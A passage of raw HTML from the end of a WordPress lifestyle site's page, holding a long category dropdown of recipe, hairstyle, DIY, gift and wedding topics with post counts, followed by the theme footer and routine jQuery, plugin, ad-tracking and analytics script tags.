	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="103">Dinner Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="63">DIY Baby Shower Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="71">DIY Box Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="62">DIY Christmas Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="58">DIY Costume Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="55">DIY Craft for Adult Ideas&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="54">DIY Craft for Kids Ideas&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers Ideas&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="67">DIY Dog Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="72">DIY Gift Ideas&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="73">DIY Hair Ideas&nbsp;&nbsp;(140)</option>
	<option class="level-0" value="59">DIY Home Decoration Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="69">DIY Kit Ideas&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="61">DIY Mask Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="64">DIY Organizer Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="66">DIY Outdoor Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="65">DIY Plan Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="70">DIY Rack Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="68">DIY Wedding Ideas&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="60">DIY Wood Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="101">Engagement Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="81">Fathers Day Gift Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="53">Funny Birthday Ideas&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="96">Gender Reveal Party Ideas&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="90">Gift Basket Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="88">Gift Ideas For Boyfriend&nbsp;&nbsp;(198)</option>
	<option class="level-0" value="84">Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift Ideas For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="85">Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="79">Graduation Gift Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="91">Graduation Party Ideas&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="94">Halloween Party Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="83">Holiday Gift Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="109">Holiday Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="166">Kids Hairstyle Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(475)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(253)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="104">Mermaid Party Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="78">Mothers Day Gift Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="102">Pool Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="100">Retirement Party Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="108">Summer Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="97">Tea Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="82">Thank You Gift Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="106">Trolls Party Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="99">Unicorn Party Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="80">Valentines Day Gift Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(19)</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
        		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
               All Rights Reserved 2021.            </div>
                    <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".3ee1bd767621680b234f64d7f2310146").click(function() {
jQuery.post(
"https://thecluttered.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "727b300f20",
}, function(response) { }
);
});
});
</script><script src='https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id='toc-front-js-extra'>
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
</script>
<script src='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/js/navigation.js?ver=1.2.8' id='fairy-navigation-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.2.8' id='theia-sticky-sidebar-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.2.8' id='slick-js'></script>
<script src='https://thecluttered.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://thecluttered.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.2.8' id='fairy-custom-js-js'></script>
<script src='https://thecluttered.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17298855ef674f68b9ff164aff60dca4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
